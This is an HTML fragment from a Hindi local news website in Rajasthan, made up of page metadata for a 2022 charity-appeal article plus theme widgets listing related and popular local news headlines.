        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SridungargarhN" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCKt1eQQ2p0CMbiPuWj670qg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="ratanlalraika" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
                <span style="display: none">Xing</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sri Dungargarh News"><meta itemprop="url" content="https://sridungargarhnews.com/author/ratanlalraika/"></span><meta itemprop="datePublished" content="2022-04-25T11:36:18+05:30"><meta itemprop="dateModified" content="2022-04-25T11:36:18+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sridungargarhnews.com/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%a8-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%a8/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png"></span><meta itemprop="name" content="Sri Dungargarh News"></span><meta itemprop="headline " content="निर्धन परिवार की मुन्नी ने लगा रखी है मदद की टकटकी. आप भी करे मदद"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sridungargarhnews.com/wp-content/uploads/2022/04/20220425_113215.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="495"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5874,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "506";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "169";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">संबंधित लेख</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">लेखक से और अधिक</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/terapanth-sabha-bhavan-shilanyas-sridungargarh/"  rel="bookmark" class="td-image-wrap " title="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़" ><img class="entry-thumb" src="[data-uri]" alt="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़" title="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/terapanth-bhavan-218x150.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/terapanth-bhavan-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/terapanth-sabha-bhavan-shilanyas-sridungargarh/"  rel="bookmark" title="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़">तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/sandwa-car-bus-accident-bhinwaram-meghwal-2-dead/"  rel="bookmark" class="td-image-wrap " title="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत" ><img class="entry-thumb" src="[data-uri]" alt="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल 2 मौत" title="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/sandwa-accident-218x150.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/sandwa-accident-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/sandwa-car-bus-accident-bhinwaram-meghwal-2-dead/"  rel="bookmark" title="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत">सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/sridungargarh-infestation-of-katara-insect-in-kharif-crops-agricultural-scientists-conducted-a-survey/"  rel="bookmark" class="td-image-wrap " title="श्रीडूंगरगढ़: खरीफ फसलों में कातरा कीट का प्रकोप, कृषि वैज्ञानिकों ने किया सर्वे" ><img class="entry-thumb" src="[data-uri]" alt="" title="श्रीडूंगरगढ़: खरीफ फसलों में कातरा कीट का प्रकोप, कृषि वैज्ञानिकों ने किया सर्वे" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/श्री-डूंगरगढ़-में-कातरा-का-प्रकोप-218x150.jpeg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/श्री-डूंगरगढ़-में-कातरा-का-प्रकोप-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/sridungargarh-infestation-of-katara-insect-in-kharif-crops-agricultural-scientists-conducted-a-survey/"  rel="bookmark" title="श्रीडूंगरगढ़: खरीफ फसलों में कातरा कीट का प्रकोप, कृषि वैज्ञानिकों ने किया सर्वे">श्रीडूंगरगढ़: खरीफ फसलों में कातरा कीट का प्रकोप, कृषि वैज्ञानिकों ने किया सर्वे</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_4 widget recent-posts-3 widget_recent_entries">
		<h4 class="td-block-title"><span>हाल के पोस्ट</span></h4>
		<ul>
											<li>
					<a href="https://sridungargarhnews.com/inspiration-in-kuntasar-village/">कुंतासर गाँव में प्रेरणादायी नेत्रदान | तीजादेवी सहू ने दिया रोशनी का अमूल्य उपहार</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/terapanth-sabha-bhavan-shilanyas-sridungargarh/">तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/sandwa-car-bus-accident-bhinwaram-meghwal-2-dead/">सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/pooja-gehlot-athai-tap-sridungargarh/">सैन समाज की पूजा गहलोत ने किया अठाई तप का संकल्प, जैन समाज ने भव्य अभिनंदन समारोह में दी शुभकामनाएं</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/sridungargarh-infestation-of-katara-insect-in-kharif-crops-agricultural-scientists-conducted-a-survey/">श्रीडूंगरगढ़: खरीफ फसलों में कातरा कीट का प्रकोप, कृषि वैज्ञानिकों ने किया सर्वे</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
			<div class="td_block_wrap td_block_instagram tdi_7 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_7" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_7 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_7 class="td-instagram-wrap td_block_inner td-column-1"></div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_8 td_block_template_4 ">

<style>.tdi_8.td-a-rec{text-align:center}.tdi_8.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_8 .td-element-style{z-index:-1}.tdi_8.td-a-rec-img{text-align:left}.tdi_8.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_8.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}</style>
<style></style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"\u0938\u0902\u092a\u093e\u0926\u0915 \u0915\u0940 \u092a\u0938\u0902\u0926","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-5874","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "1974";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "658";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">संपादक की पसंद</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/inspiration-in-kuntasar-village/"  rel="bookmark" class="td-image-wrap " title="कुंतासर गाँव में प्रेरणादायी नेत्रदान | तीजादेवी सहू ने दिया रोशनी का अमूल्य उपहार" ><img class="entry-thumb" src="[data-uri]" alt="" title="कुंतासर गाँव में प्रेरणादायी नेत्रदान | तीजादेवी सहू ने दिया रोशनी का अमूल्य उपहार" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2025/11/20251129_121542.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2025/11/20251129_121542.jpg" width="98" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/inspiration-in-kuntasar-village/"  rel="bookmark" title="कुंतासर गाँव में प्रेरणादायी नेत्रदान | तीजादेवी सहू ने दिया रोशनी का अमूल्य उपहार">कुंतासर गाँव में प्रेरणादायी नेत्रदान | तीजादेवी सहू ने दिया रोशनी...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-29T12:22:38+05:30" >नवम्बर 29, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/terapanth-sabha-bhavan-shilanyas-sridungargarh/"  rel="bookmark" class="td-image-wrap " title="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़" ><img class="entry-thumb" src="[data-uri]" alt="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़" title="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/terapanth-bhavan-100x70.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/terapanth-bhavan-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/terapanth-sabha-bhavan-shilanyas-sridungargarh/"  rel="bookmark" title="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़">तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-25T20:09:20+05:30" >जुलाई 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/sandwa-car-bus-accident-bhinwaram-meghwal-2-dead/"  rel="bookmark" class="td-image-wrap " title="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत" ><img class="entry-thumb" src="[data-uri]" alt="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल 2 मौत" title="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/sandwa-accident-100x70.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/sandwa-accident-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/sandwa-car-bus-accident-bhinwaram-meghwal-2-dead/"  rel="bookmark" title="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत">सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-25T13:11:00+05:30" >जुलाई 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" >
<style></style>
<style></style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"\u0932\u094b\u0915\u092a\u094d\u0930\u093f\u092f \u092a\u094b\u0938\u094d\u091f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-5874","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1967";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "656";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">लोकप्रिय पोस्ट</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/horoscope-3-november-2023-rashifal/"  rel="bookmark" class="td-image-wrap " title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी" ><img class="entry-thumb" src="[data-uri]" alt="Horoscope 3 November 2023 rashifal" title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2023/11/20231103_071208-100x70.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2023/11/20231103_071208.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/horoscope-3-november-2023-rashifal/"  rel="bookmark" title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी">Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-03T07:31:36+05:30" >नवम्बर 3, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

